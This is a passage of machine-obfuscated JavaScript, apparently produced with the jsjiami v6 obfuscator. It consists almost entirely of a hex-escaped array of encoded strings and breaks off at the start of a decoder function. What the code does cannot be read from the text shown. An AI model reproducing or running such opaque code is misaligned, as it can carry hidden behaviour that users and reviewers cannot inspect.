1\x75\x77\x35\x45\x3d','\x52\x73\x4b\x37\x77\x6f\x66\x44\x76\x4d\x4f\x73','\x63\x77\x68\x41\x41\x38\x4f\x66','\x64\x7a\x33\x44\x74\x73\x4b\x52\x77\x70\x38\x3d','\x77\x70\x52\x4e\x56\x44\x64\x54','\x77\x34\x72\x43\x68\x7a\x78\x44\x54\x4d\x4b\x49','\x77\x71\x4c\x44\x71\x44\x31\x57\x77\x6f\x4a\x33','\x77\x34\x78\x2f\x77\x71\x45\x75\x77\x34\x4d\x3d','\x77\x70\x41\x6e\x77\x35\x67\x51\x77\x71\x70\x68\x77\x36\x6c\x78\x77\x71\x76\x44\x76\x73\x4f\x33\x77\x37\x4c\x44\x6d\x63\x4f\x45\x77\x71\x34\x30','\x77\x34\x78\x6c\x77\x35\x55\x75\x77\x34\x63\x3d','\x77\x71\x4e\x61\x77\x37\x45\x35\x77\x72\x34\x3d','\x77\x34\x2f\x44\x6b\x4d\x4f\x79\x56\x31\x73\x3d','\x4b\x63\x4b\x2b\x77\x6f\x4e\x6a\x4b\x67\x3d\x3d','\x77\x72\x37\x43\x6b\x54\x42\x47\x77\x34\x45\x3d','\x4e\x4d\x4b\x48\x77\x72\x70\x37\x77\x71\x38\x3d','\x77\x34\x5a\x63\x77\x70\x4d\x65\x77\x34\x6f\x3d','\x53\x44\x37\x44\x70\x77\x3d\x3d','\x77\x37\x44\x43\x6f\x42\x31\x76\x54\x67\x3d\x3d','\x77\x70\x59\x5a\x77\x35\x6b\x74\x77\x70\x4d\x3d','\x77\x71\x2f\x44\x71\x77\x50\x44\x6e\x57\x34\x3d','\x77\x36\x54\x44\x67\x6c\x51\x3d','\x77\x36\x6c\x55\x77\x72\x77\x33\x77\x37\x51\x3d','\x4e\x63\x4b\x66\x77\x72\x64\x4d\x77\x72\x51\x3d','\x77\x72\x66\x43\x6b\x53\x7a\x43\x67\x54\x59\x3d','\x77\x71\x33\x43\x6b\x79\x48\x43\x67\x43\x76\x44\x75\x38\x4f\x2f\x77\x36\x45\x50','\x77\x70\x37\x44\x6e\x6e\x54\x43\x74\x47\x73\x3d','\x77\x36\x2f\x44\x6a\x44\x76\x43\x6f\x38\x4b\x62\x77\x70\x58\x43\x72\x63\x4f\x67','\x77\x36\x42\x58\x77\x6f\x45\x59\x77\x34\x4d\x3d','\x77\x72\x58\x44\x72\x41\x58\x44\x6c\x48\x39\x4c\x77\x72\x4c\x44\x69\x77\x3d\x3d','\x77\x6f\x54\x44\x74\x4d\x4b\x31\x53\x57\x49\x48\x77\x36\x6a\x43\x71\x38\x4f\x73\x77\x37\x41\x39','\x77\x34\x66\x44\x69\x45\x58\x43\x6d\x63\x4b\x37','\x77\x34\x34\x74\x45\x67\x63\x43','\x77\x37\x76\x44\x69\x78\x62\x43\x69\x63\x4b\x35','\x54\x73\x4b\x6b\x77\x36\x2f\x43\x71\x42\x55\x3d','\x77\x71\x42\x42\x77\x72\x4d\x32\x77\x34\x6f\x3d','\x4b\x63\x4b\x4d\x4a\x38\x4b\x4b\x77\x36\x2f\x44\x6a\x73\x4b\x79\x48\x77\x3d\x3d','\x4a\x63\x4b\x4e\x77\x72\x64\x47\x4c\x41\x3d\x3d','\x77\x6f\x58\x44\x75\x4d\x4b\x36\x53\x6e\x30\x4d\x77\x34\x7a\x43\x74\x41\x3d\x3d','\x77\x71\x39\x76\x63\x51\x52\x4d','\x77\x36\x62\x43\x69\x45\x44\x44\x73\x4d\x4b\x6b','\x56\x68\x48\x44\x70\x63\x4f\x34\x4b\x38\x4b\x46','\x77\x36\x4d\x78\x77\x6f\x62\x44\x74\x73\x4b\x6c\x63\x73\x4b\x6a\x4c\x73\x4f\x50\x42\x46\x35\x59\x77\x72\x59\x57\x55\x63\x4f\x69','\x43\x54\x33\x43\x6f\x38\x4b\x66\x42\x67\x3d\x3d','\x77\x35\x7a\x44\x6a\x44\x56\x38\x48\x51\x3d\x3d','\x77\x34\x34\x71\x77\x72\x51\x41\x4a\x41\x3d\x3d','\x4e\x73\x4b\x2f\x77\x72\x5a\x6b\x77\x71\x30\x3d','\x77\x35\x72\x43\x6c\x6a\x74\x4b','\x5a\x63\x4b\x2b\x77\x37\x4a\x35\x43\x41\x3d\x3d','\x77\x35\x35\x30\x77\x36\x49\x30\x44\x67\x3d\x3d','\x55\x6c\x73\x30\x61\x63\x4b\x36','\x42\x31\x78\x5a\x77\x71\x44\x43\x76\x77\x3d\x3d','\x50\x63\x4f\x67\x66\x52\x59\x3d','\x77\x35\x6c\x70\x77\x37\x41\x61\x42\x77\x3d\x3d','\x77\x71\x70\x44\x77\x72\x34\x77\x77\x35\x6b\x3d','\x4c\x73\x4f\x54\x64\x78\x37\x44\x6b\x41\x3d\x3d','\x77\x71\x6a\x44\x74\x6e\x62\x43\x6f\x32\x51\x3d','\x77\x34\x7a\x43\x75\x6a\x5a\x6b\x64\x77\x3d\x3d','\x43\x63\x4f\x59\x63\x53\x48\x44\x67\x67\x3d\x3d','\x77\x34\x4a\x44\x4b\x38\x4b\x68\x77\x34\x45\x3d','\x50\x73\x4b\x58\x77\x6f\x5a\x74\x77\x6f\x59\x3d','\x63\x6a\x33\x44\x70\x79\x38\x71','\x77\x71\x39\x57\x77\x34\x34\x66\x77\x70\x51\x3d','\x64\x7a\x2f\x44\x74\x38\x4b\x6e\x77\x36\x51\x3d','\x61\x69\x78\x49\x4e\x73\x4f\x49','\x77\x34\x33\x44\x75\x73\x4f\x54\x5a\x31\x31\x71\x47\x30\x45\x3d','\x77\x37\x44\x43\x6b\x69\x35\x42\x53\x51\x3d\x3d','\x47\x45\x4e\x76\x77\x36\x42\x4e','\x77\x36\x6a\x44\x74\x73\x4f\x68\x55\x33\x4d\x3d','\x56\x42\x4c\x44\x6c\x7a\x63\x31','\x53\x73\x4b\x6b\x77\x37\x78\x48\x46\x67\x3d\x3d','\x77\x6f\x58\x44\x72\x78\x54\x44\x76\x4d\x4b\x4f\x57\x57\x38\x45','\x62\x41\x54\x44\x74\x38\x4f\x36\x4c\x67\x3d\x3d','\x4f\x38\x4b\x42\x49\x63\x4b\x6c\x77\x36\x72\x44\x67\x63\x4b\x6d\x48\x77\x3d\x3d','\x4e\x68\x76\x43\x74\x38\x4f\x4c\x50\x33\x39\x6e\x77\x34\x6a\x44\x72\x38\x4f\x6e\x77\x72\x6b\x3d','\x77\x70\x48\x43\x6d\x6a\x37\x43\x68\x7a\x38\x3d','\x77\x72\x48\x44\x76\x38\x4b\x39\x54\x57\x45\x3d','\x77\x70\x37\x44\x6d\x48\x44\x43\x73\x51\x3d\x3d','\x77\x72\x78\x4d\x77\x70\x34\x36\x77\x37\x77\x3d','\x57\x6a\x62\x44\x69\x43\x77\x61','\x77\x71\x6a\x44\x71\x54\x5a\x59\x77\x70\x4d\x3d','\x4f\x52\x66\x43\x6a\x4d\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x37\x5a\x71\x77\x36\x51\x75\x77\x34\x52\x46\x77\x37\x70\x47','\x4c\x73\x4f\x71\x77\x70\x6a\x44\x76\x51\x76\x44\x6f\x38\x4b\x4d\x77\x35\x66\x43\x6d\x46\x38\x79','\x77\x36\x7a\x43\x75\x56\x72\x44\x75\x63\x4b\x62','\x77\x36\x58\x44\x6e\x79\x46\x6a\x46\x67\x3d\x3d','\x77\x70\x44\x44\x75\x4d\x4b\x32\x51\x67\x3d\x3d','\x65\x58\x50\x43\x70\x38\x4f\x2b\x58\x67\x3d\x3d','\x77\x72\x78\x67\x77\x35\x4d\x6d\x52\x51\x3d\x3d','\x77\x36\x48\x44\x67\x31\x66\x43\x6e\x38\x4b\x79','\x77\x34\x58\x43\x74\x55\x4c\x44\x76\x67\x3d\x3d','\x77\x36\x6c\x69\x77\x37\x77\x37\x77\x34\x46\x45\x77\x37\x78\x52','\x77\x6f\x67\x69\x4d\x4d\x4b\x78\x4e\x51\x3d\x3d','\x77\x35\x67\x78\x4d\x53\x49\x48','\x77\x72\x66\x44\x76\x63\x4b\x43\x61\x58\x41\x3d','\x43\x38\x4f\x6e\x56\x53\x72\x44\x67\x41\x3d\x3d','\x77\x6f\x4c\x44\x69\x42\x54\x44\x75\x63\x4b\x56','\x77\x36\x70\x35\x47\x38\x4b\x44\x77\x36\x73\x3d','\x77\x70\x63\x41\x77\x35\x67\x54\x77\x71\x73\x3d','\x77\x6f\x30\x36\x49\x4d\x4b\x2f\x4c\x77\x3d\x3d','\x42\x4d\x4b\x63\x77\x72\x31\x73\x77\x70\x41\x3d','\x48\x63\x4b\x5a\x46\x45\x58\x43\x75\x41\x3d\x3d','\x77\x34\x45\x51\x77\x70\x66\x44\x71\x73\x4b\x6d','\x77\x70\x77\x37\x77\x37\x38\x30\x77\x71\x67\x3d','\x77\x6f\x46\x39\x58\x78\x4a\x4d','\x77\x35\x37\x44\x71\x52\x74\x57\x43\x51\x3d\x3d','\x77\x37\x38\x7a\x47\x77\x6f\x6f','\x63\x41\x54\x44\x6b\x4d\x4f\x2b\x42\x67\x3d\x3d','\x77\x71\x72\x43\x6d\x6a\x76\x43\x6b\x41\x3d\x3d','\x77\x34\x74\x78\x77\x71\x51\x58\x77\x37\x77\x3d','\x64\x42\x68\x49\x45\x63\x4f\x67','\x77\x71\x68\x59\x77\x6f\x38\x6d\x77\x34\x4d\x3d','\x4a\x30\x5a\x4f\x77\x71\x72\x43\x6c\x67\x3d\x3d','\x77\x37\x64\x4e\x77\x35\x77\x63\x46\x51\x3d\x3d','\x77\x35\x6a\x43\x73\x7a\x78\x68\x54\x41\x3d\x3d','\x77\x37\x7a\x44\x6a\x54\x4c\x43\x6a\x38\x4b\x42\x77\x70\x48\x43\x6e\x63\x4f\x2f\x77\x6f\x33\x44\x6f\x31\x45\x3d','\x55\x52\x33\x44\x70\x79\x51\x5a','\x50\x67\x54\x43\x70\x63\x4b\x6b\x48\x41\x3d\x3d','\x77\x37\x56\x69\x77\x37\x51\x6e\x77\x34\x4e\x66\x77\x36\x34\x3d','\x58\x63\x4f\x48\x77\x36\x63\x48\x4c\x67\x3d\x3d','\x49\x4d\x4b\x30\x77\x72\x31\x76\x77\x6f\x6e\x44\x75\x4d\x4f\x63\x77\x36\x34\x3d','\x42\x33\x2f\x44\x68\x4d\x4f\x41\x5a\x77\x3d\x3d','\x77\x37\x34\x4c\x4d\x53\x51\x56\x4e\x57\x35\x61','\x48\x38\x4b\x48\x47\x73\x4b\x34\x77\x36\x73\x3d','\x77\x72\x4c\x44\x6f\x42\x2f\x44\x6a\x41\x3d\x3d','\x4e\x73\x4b\x6c\x44\x58\x2f\x43\x69\x77\x3d\x3d','\x77\x36\x52\x33\x77\x37\x49\x77','\x77\x71\x33\x44\x76\x52\x7a\x44\x76\x4d\x4b\x48','\x77\x70\x46\x71\x77\x36\x38\x34\x77\x70\x4d\x3d','\x58\x63\x4b\x4c\x77\x35\x64\x76\x4b\x77\x3d\x3d','\x55\x63\x4b\x39\x77\x72\x6e\x44\x72\x4d\x4f\x57\x66\x53\x45\x3d','\x77\x36\x4e\x45\x4c\x38\x4b\x55\x77\x37\x6b\x3d','\x64\x33\x73\x57\x66\x63\x4b\x61','\x66\x38\x4b\x50\x77\x72\x7a\x44\x67\x4d\x4f\x70','\x77\x36\x66\x44\x69\x31\x55\x3d','\x50\x73\x4f\x72\x63\x68\x76\x44\x6e\x77\x3d\x3d','\x77\x72\x62\x43\x73\x7a\x6a\x43\x67\x78\x34\x3d','\x77\x70\x78\x57\x77\x70\x51\x41\x77\x35\x73\x3d','\x77\x71\x44\x44\x72\x41\x6e\x44\x6e\x41\x3d\x3d','\x77\x36\x76\x43\x6a\x30\x33\x44\x6b\x38\x4b\x61','\x77\x72\x7a\x43\x69\x42\x46\x48\x77\x34\x34\x3d','\x77\x72\x58\x44\x70\x57\x2f\x43\x70\x31\x59\x3d','\x77\x6f\x66\x43\x6a\x53\x31\x58\x77\x37\x63\x3d','\x66\x7a\x4c\x44\x68\x51\x77\x62','\x59\x69\x4c\x44\x67\x4d\x4f\x59\x47\x67\x3d\x3d','\x4a\x63\x4b\x45\x45\x6d\x54\x43\x67\x51\x3d\x3d','\x77\x37\x63\x44\x77\x72\x44\x44\x70\x38\x4b\x37','\x4a\x73\x4b\x4c\x77\x6f\x31\x58\x77\x6f\x67\x3d','\x56\x6a\x66\x44\x6b\x38\x4f\x4e\x4e\x77\x3d\x3d','\x77\x36\x44\x44\x67\x56\x6e\x43\x73\x73\x4b\x77','\x50\x38\x4f\x67\x77\x70\x48\x44\x68\x41\x34\x3d','\x5a\x42\x44\x44\x68\x4d\x4f\x70\x45\x41\x3d\x3d','\x77\x70\x6c\x4f\x77\x70\x6f\x5a\x77\x37\x6f\x3d','\x77\x6f\x5a\x46\x51\x69\x46\x2f','\x59\x77\x56\x76\x4d\x63\x4f\x39','\x54\x41\x54\x44\x69\x38\x4b\x71\x77\x6f\x6b\x3d','\x4c\x7a\x62\x43\x71\x63\x4f\x64\x4e\x41\x3d\x3d','\x77\x6f\x7a\x44\x6f\x33\x2f\x43\x68\x56\x51\x3d','\x77\x70\x44\x44\x70\x73\x4b\x56\x61\x58\x59\x3d','\x4d\x42\x4c\x43\x6d\x38\x4b\x6f\x45\x69\x72\x44\x6e\x63\x4f\x34','\x77\x70\x44\x43\x67\x51\x35\x48\x77\x35\x51\x3d','\x4a\x51\x76\x43\x6b\x73\x4f\x47\x4c\x51\x3d\x3d','\x77\x37\x73\x55\x46\x51\x63\x54','\x77\x70\x2f\x44\x76\x38\x4b\x38\x51\x32\x77\x3d','\x77\x71\x37\x44\x6b\x43\x7a\x44\x72\x33\x63\x3d','\x77\x35\x6b\x45\x46\x54\x38\x33','\x46\x48\x62\x44\x6d\x73\x4f\x4f\x64\x67\x3d\x3d','\x77\x6f\x45\x32\x77\x34\x38\x39','\x54\x42\x66\x44\x6a\x41\x38\x57','\x50\x4d\x4b\x33\x4c\x6c\x66\x43\x6e\x55\x6b\x3d','\x77\x70\x30\x73\x77\x35\x73\x3d','\x77\x71\x39\x59\x77\x70\x6f\x63\x77\x35\x41\x3d','\x77\x6f\x6c\x6b\x59\x77\x4a\x46','\x77\x6f\x49\x76\x77\x35\x55\x78\x77\x72\x6c\x4b\x77\x36\x4a\x39\x77\x70\x4d\x3d','\x59\x6a\x66\x44\x69\x38\x4b\x78\x77\x71\x34\x3d','\x77\x35\x6c\x7a\x77\x72\x6f\x64\x77\x34\x49\x3d','\x4b\x30\x4c\x44\x70\x73\x4f\x4a\x52\x77\x3d\x3d','\x77\x37\x68\x6b\x4e\x73\x4b\x58\x77\x34\x7a\x43\x74\x6e\x73\x73\x77\x34\x34\x3d','\x47\x46\x76\x44\x6b\x63\x4f\x6d\x63\x67\x3d\x3d','\x77\x37\x42\x65\x77\x37\x55\x51\x47\x38\x4b\x77\x65\x4d\x4f\x50','\x47\x63\x4b\x42\x77\x71\x4e\x4a\x4e\x48\x39\x32\x4a\x67\x3d\x3d','\x77\x36\x38\x47\x4e\x53\x63\x48\x49\x6b\x68\x59\x77\x35\x49\x4d\x43\x77\x3d\x3d','\x77\x34\x52\x74\x4b\x63\x4b\x51\x77\x35\x67\x3d','\x77\x34\x74\x4e\x77\x34\x49\x5a\x4f\x67\x3d\x3d','\x77\x72\x50\x44\x70\x69\x37\x44\x6b\x56\x67\x3d','\x54\x63\x4f\x31\x77\x34\x49\x6c\x4b\x41\x3d\x3d','\x5a\x4d\x4b\x6b\x77\x37\x31\x4a\x47\x77\x3d\x3d','\x77\x72\x2f\x43\x6d\x79\x7a\x43\x70\x79\x4c\x44\x69\x73\x4f\x2b\x77\x37\x63\x3d','\x44\x55\x6e\x44\x74\x4d\x4f\x50\x54\x67\x3d\x3d','\x4b\x78\x72\x43\x69\x73\x4b\x48\x46\x79\x58\x44\x69\x63\x4f\x34','\x52\x38\x4b\x57\x77\x35\x4c\x43\x75\x79\x41\x3d','\x42\x68\x58\x43\x75\x4d\x4f\x6d\x49\x67\x3d\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x38\x5a\x57\x41\x3d','\x77\x6f\x4d\x6d\x77\x35\x45\x36\x77\x71\x70\x68\x77\x34\x52\x70\x77\x6f\x62\x44\x70\x4d\x4f\x33','\x77\x36\x6e\x44\x6e\x73\x4f\x71\x52\x30\x63\x3d','\x77\x36\x4e\x37\x77\x71\x41\x52\x77\x36\x73\x3d','\x77\x35\x58\x44\x75\x73\x4f\x53\x51\x56\x39\x2f\x47\x77\x3d\x3d','\x43\x47\x6e\x44\x74\x4d\x4f\x45\x64\x41\x3d\x3d','\x4e\x78\x66\x43\x75\x4d\x4f\x49\x49\x48\x52\x44\x77\x35\x63\x3d','\x77\x72\x4a\x4f\x77\x36\x51\x62\x77\x71\x6b\x3d','\x49\x55\x54\x44\x71\x38\x4f\x41\x57\x30\x50\x44\x67\x56\x30\x3d','\x77\x35\x4a\x73\x77\x35\x38\x7a\x77\x34\x55\x3d','\x77\x35\x66\x43\x75\x56\x54\x44\x72\x67\x3d\x3d','\x62\x6b\x73\x43\x52\x4d\x4b\x71','\x77\x34\x42\x30\x41\x4d\x4b\x6c','\x77\x72\x67\x31\x77\x35\x41\x57\x77\x72\x6b\x3d','\x77\x70\x37\x43\x6c\x69\x35\x6a\x77\x34\x73\x3d','\x77\x6f\x6a\x44\x6d\x31\x48\x43\x76\x57\x4d\x3d','\x43\x63\x4b\x70\x4a\x73\x4b\x38\x77\x36\x49\x3d','\x77\x70\x7a\x44\x69\x52\x6e\x44\x6a\x4d\x4b\x6b','\x4d\x6c\x74\x59\x77\x71\x66\x43\x6c\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x72\x30\x73\x77\x37\x51\x3d','\x77\x34\x4a\x55\x77\x34\x49\x57\x77\x34\x6b\x3d','\x77\x72\x2f\x44\x70\x6c\x72\x43\x67\x57\x51\x3d','\x77\x6f\x2f\x44\x68\x54\x33\x44\x6c\x4d\x4b\x7a','\x77\x34\x6e\x43\x6d\x44\x78\x39\x54\x63\x4b\x66\x66\x51\x3d\x3d','\x77\x6f\x7a\x44\x69\x79\x68\x48\x77\x71\x45\x3d','\x54\x44\x62\x44\x71\x38\x4b\x53\x77\x36\x77\x54\x77\x35\x4e\x36','\x62\x6b\x67\x73\x53\x38\x4b\x41','\x65\x6e\x2f\x43\x69\x73\x4f\x49\x59\x4d\x4f\x67\x77\x34\x30\x32','\x77\x34\x6f\x55\x4f\x78\x6b\x72','\x4d\x68\x48\x43\x76\x73\x4f\x37\x4a\x33\x74\x4a\x77\x34\x45\x3d','\x62\x73\x4f\x76\x77\x35\x73\x74\x50\x51\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4b\x41\x54\x33\x30\x3d','\x42\x73\x4b\x45\x77\x70\x46\x43\x77\x6f\x6b\x3d','\x48\x73\x4f\x50\x56\x52\x6e\x44\x6d\x77\x3d\x3d','\x77\x6f\x4e\x6d\x62\x67\x52\x57','\x77\x72\x72\x44\x6d\x4d\x4b\x50\x54\x45\x30\x3d','\x4b\x38\x4f\x6f\x59\x52\x66\x44\x68\x6d\x4d\x3d','\x77\x34\x4e\x33\x77\x72\x67\x4a\x77\x37\x4d\x3d','\x77\x70\x66\x44\x74\x63\x4b\x38\x5a\x58\x67\x44\x77\x35\x6a\x43\x74\x41\x3d\x3d','\x44\x6d\x6e\x44\x69\x4d\x4f\x50\x53\x51\x3d\x3d','\x65\x38\x4b\x56\x77\x6f\x72\x44\x6f\x38\x4f\x41','\x77\x70\x54\x43\x75\x6a\x37\x43\x6a\x41\x55\x3d','\x77\x6f\x66\x44\x75\x41\x4d\x3d','\x77\x36\x74\x76\x77\x36\x73\x79\x77\x35\x30\x3d','\x49\x51\x6a\x43\x76\x73\x4f\x51\x49\x41\x3d\x3d','\x77\x35\x6b\x70\x4b\x42\x49\x7a','\x77\x35\x4d\x45\x77\x6f\x33\x44\x6e\x38\x4b\x31','\x57\x53\x72\x44\x76\x41\x3d\x3d','\x77\x71\x6a\x44\x71\x51\x72\x44\x69\x47\x59\x3d','\x77\x35\x56\x77\x77\x36\x45\x4a\x4e\x51\x3d\x3d','\x44\x58\x62\x44\x6d\x73\x4f\x5a\x63\x77\x3d\x3d','\x77\x72\x62\x44\x6a\x43\x4a\x6f\x77\x70\x45\x3d','\x77\x71\x33\x44\x71\x46\x44\x43\x6c\x47\x6b\x3d','\x51\x48\x2f\x43\x6f\x73\x4f\x69\x57\x77\x3d\x3d','\x77\x71\x4c\x44\x71\x7a\x74\x65\x77\x6f\x41\x3d','\x77\x70\x4a\x46\x77\x36\x59\x48\x77\x6f\x63\x3d','\x54\x73\x4b\x50\x77\x70\x4c\x44\x6a\x38\x4f\x74','\x57\x31\x45\x61\x61\x4d\x4b\x48','\x77\x70\x5a\x58\x77\x34\x41\x4e\x77\x6f\x45\x3d','\x77\x71\x62\x44\x67\x7a\x5a\x2b\x77\x70\x38\x3d','\x41\x6c\x4a\x70\x77\x35\x70\x51\x4f\x42\x51\x31\x41\x38\x4f\x32\x77\x37\x73\x3d','\x77\x35\x45\x6d\x45\x69\x73\x48','\x4f\x54\x6e\x43\x69\x73\x4b\x52\x44\x67\x3d\x3d','\x47\x73\x4b\x58\x4e\x6c\x6a\x43\x6f\x67\x3d\x3d','\x5a\x63\x4f\x6e\x77\x37\x77\x41\x45\x78\x48\x44\x6d\x4d\x4b\x57\x77\x6f\x55\x34','\x77\x70\x66\x44\x73\x51\x70\x2b\x77\x71\x4d\x3d','\x77\x71\x66\x44\x6a\x77\x58\x44\x67\x6d\x59\x3d','\x51\x73\x4b\x4b\x77\x6f\x2f\x44\x6e\x63\x4f\x78','\x54\x52\x72\x44\x6a\x38\x4b\x32\x77\x6f\x59\x3d','\x77\x34\x5a\x59\x77\x72\x4d\x56\x77\x34\x67\x3d','\x77\x72\x6b\x45\x4b\x4d\x4b\x61\x41\x77\x3d\x3d','\x4e\x43\x6e\x43\x68\x38\x4f\x6c\x4b\x67\x3d\x3d','\x77\x34\x7a\x43\x6b\x57\x50\x44\x73\x73\x4b\x67','\x5a\x6b\x38\x48\x61\x73\x4b\x72','\x56\x4d\x4b\x73\x77\x6f\x7a\x44\x6a\x38\x4f\x62','\x63\x4d\x4f\x48\x77\x36\x63\x61\x50\x51\x3d\x3d','\x64\x6c\x6a\x43\x67\x4d\x4f\x4e\x61\x67\x3d\x3d','\x55\x51\x33\x44\x6e\x41\x41\x42','\x66\x73\x4b\x69\x77\x34\x6e\x43\x6c\x52\x59\x3d','\x4c\x38\x4f\x38\x77\x72\x37\x44\x6e\x77\x38\x3d','\x77\x6f\x4d\x55\x77\x35\x73\x48\x77\x6f\x59\x3d','\x77\x36\x4d\x4c\x77\x72\x63\x51\x50\x51\x3d\x3d','\x77\x35\x66\x43\x67\x7a\x4e\x33\x55\x77\x3d\x3d','\x77\x70\x66\x44\x6e\x73\x4b\x73\x51\x33\x41\x3d','\x77\x35\x4c\x44\x75\x73\x4f\x6d\x64\x46\x59\x3d','\x77\x35\x54\x44\x68\x68\x64\x58\x4d\x41\x3d\x3d','\x42\x63\x4b\x75\x77\x6f\x52\x51\x4f\x41\x3d\x3d','\x77\x34\x42\x61\x77\x70\x30\x4b\x77\x35\x6b\x3d','\x58\x52\x68\x6a\x4a\x73\x4f\x51','\x77\x72\x6a\x44\x73\x54\x68\x6c\x77\x71\x49\x3d','\x77\x6f\x5a\x4f\x77\x71\x45\x4c\x77\x35\x73\x3d','\x57\x4d\x4b\x79\x77\x36\x72\x43\x6d\x78\x6b\x3d','\x77\x37\x76\x44\x68\x56\x7a\x43\x6a\x51\x3d\x3d','\x77\x35\x49\x43\x4c\x68\x41\x59','\x77\x70\x48\x43\x74\x54\x39\x51\x77\x35\x77\x3d','\x77\x70\x44\x44\x68\x58\x50\x43\x75\x51\x3d\x3d','\x77\x36\x37\x43\x75\x6c\x54\x44\x73\x4d\x4b\x4d','\x77\x72\x37\x44\x76\x79\x4c\x44\x6b\x4d\x4b\x56','\x77\x35\x52\x61\x4e\x73\x4b\x31\x4e\x41\x3d\x3d','\x77\x36\x52\x67\x77\x35\x4d\x78\x41\x41\x3d\x3d','\x77\x37\x6c\x6c\x77\x70\x30\x32\x77\x37\x38\x3d','\x49\x38\x4b\x69\x4c\x46\x6e\x43\x6e\x51\x3d\x3d','\x50\x38\x4f\x67\x77\x70\x76\x44\x6f\x52\x4c\x44\x71\x73\x4b\x71','\x77\x71\x56\x41\x77\x72\x41\x3d','\x77\x6f\x52\x76\x5a\x52\x4a\x61','\x77\x70\x58\x44\x76\x73\x4b\x32\x56\x58\x73\x4f\x77\x34\x34\x3d','\x77\x36\x78\x74\x77\x36\x41\x74','\x77\x72\x35\x58\x77\x34\x55\x69\x52\x42\x37\x44\x6e\x67\x3d\x3d','\x42\x31\x5a\x32\x77\x35\x73\x3d','\x57\x54\x62\x44\x6f\x63\x4b\x2b\x77\x36\x30\x65\x77\x35\x73\x3d','\x77\x34\x4d\x65\x77\x71\x63\x43\x42\x4d\x4f\x61\x5a\x41\x4a\x52','\x4f\x78\x7a\x43\x68\x73\x4b\x59\x45\x53\x66\x44\x69\x77\x3d\x3d','\x77\x72\x58\x44\x74\x54\x4e\x65\x77\x6f\x34\x3d','\x52\x73\x4b\x2f\x77\x36\x42\x2b\x4d\x41\x3d\x3d','\x77\x36\x37\x44\x71\x4d\x4f\x58\x53\x33\x4d\x3d','\x77\x70\x44\x44\x73\x4d\x4b\x38\x51\x31\x73\x58\x77\x35\x38\x3d','\x4d\x31\x35\x63\x77\x34\x56\x79','\x77\x36\x58\x43\x73\x30\x58\x44\x69\x38\x4b\x2f','\x50\x52\x48\x43\x69\x63\x4b\x43\x43\x51\x3d\x3d','\x77\x6f\x72\x44\x67\x46\x2f\x43\x74\x33\x67\x3d','\x52\x79\x58\x44\x6c\x38\x4f\x32\x4b\x67\x3d\x3d','\x50\x38\x4f\x4e\x52\x52\x33\x44\x6e\x51\x3d\x3d','\x77\x72\x7a\x44\x71\x38\x4b\x31\x63\x58\x30\x3d','\x59\x73\x4f\x55\x77\x34\x4d\x37\x44\x51\x3d\x3d','\x50\x63\x4b\x2b\x45\x63\x4b\x64\x77\x36\x73\x3d','\x77\x34\x72\x43\x6c\x32\x50\x44\x6b\x63\x4b\x45','\x54\x54\x76\x44\x68\x4d\x4b\x54\x77\x70\x49\x3d','\x4f\x41\x76\x43\x70\x38\x4f\x6d\x43\x63\x4b\x44','\x46\x63\x4f\x70\x77\x72\x2f\x44\x70\x67\x38\x3d','\x58\x6a\x48\x44\x74\x54\x63\x37','\x77\x6f\x44\x44\x6c\x52\x78\x4d\x77\x72\x6b\x3d','\x77\x37\x6e\x44\x6e\x31\x44\x43\x6c\x63\x4b\x75\x49\x67\x3d\x3d','\x77\x70\x39\x76\x77\x34\x63\x52','\x77\x34\x33\x43\x6a\x57\x4c\x44\x67\x4d\x4b\x38','\x50\x4d\x4b\x6c\x4e\x6c\x58\x43\x75\x77\x3d\x3d','\x77\x37\x78\x72\x77\x34\x41\x5a\x50\x51\x3d\x3d','\x66\x63\x4b\x6d\x77\x72\x44\x44\x6e\x73\x4f\x77','\x77\x6f\x4a\x70\x64\x7a\x39\x74','\x77\x36\x78\x37\x77\x71\x55\x42\x77\x37\x6b\x3d','\x4a\x4d\x4b\x48\x4a\x41\x3d\x3d','\x77\x71\x4e\x6a\x58\x78\x64\x70','\x77\x34\x44\x44\x6c\x68\x42\x4f\x48\x67\x3d\x3d','\x77\x6f\x66\x44\x70\x78\x6e\x44\x6e\x4d\x4b\x4a','\x77\x35\x66\x44\x71\x73\x4f\x68\x52\x6b\x6b\x3d','\x57\x54\x62\x44\x68\x38\x4f\x2b\x42\x77\x3d\x3d','\x77\x34\x58\x43\x6f\x42\x35\x46\x59\x41\x3d\x3d','\x77\x72\x58\x44\x71\x51\x37\x44\x6e\x48\x4e\x78\x77\x72\x6f\x3d','\x61\x63\x4b\x51\x77\x35\x44\x43\x73\x53\x63\x30\x77\x72\x7a\x43\x73\x6e\x6c\x70\x77\x34\x34\x3d','\x49\x4d\x4b\x53\x77\x71\x78\x79\x4e\x41\x3d\x3d','\x77\x35\x31\x63\x46\x63\x4b\x46\x77\x34\x63\x3d','\x4d\x56\x58\x44\x70\x73\x4f\x2b\x62\x67\x3d\x3d','\x66\x44\x7a\x44\x69\x51\x51\x44\x77\x72\x7a\x44\x70\x56\x49\x3d','\x66\x73\x4b\x6a\x77\x37\x74\x41\x43\x68\x50\x43\x6a\x47\x67\x3d','\x49\x63\x4b\x34\x77\x72\x4a\x73\x77\x70\x62\x44\x73\x38\x4f\x34\x77\x37\x46\x4d\x4f\x52\x55\x3d','\x61\x7a\x54\x44\x74\x73\x4b\x65\x77\x70\x6b\x3d','\x49\x38\x4b\x72\x4a\x47\x4c\x43\x75\x41\x3d\x3d','\x77\x35\x52\x6a\x50\x63\x4b\x2b\x44\x51\x3d\x3d','\x49\x4d\x4b\x36\x42\x30\x44\x43\x76\x67\x3d\x3d','\x77\x70\x76\x43\x74\x54\x46\x2b\x77\x34\x4d\x3d','\x77\x34\x7a\x44\x74\x63\x4f\x45\x51\x55\x6b\x3d','\x6a\x67\x72\x59\x49\x4f\x73\x41\x6a\x69\x61\x6d\x6e\x69\x2e\x63\x51\x4c\x6f\x49\x50\x6d\x2e\x6c\x76\x36\x65\x49\x4b\x70\x3d\x3d'];if(function(_0x52e646,_0x5aef1b,_0xdf35d6){function _0x161a64(_0x38e68f,_0x35e35d,_0x38a1cd,_0x2ae313,_0x42448c,_0x22ad80){_0x35e35d=_0x35e35d>>0x8,_0x42448c='po';var 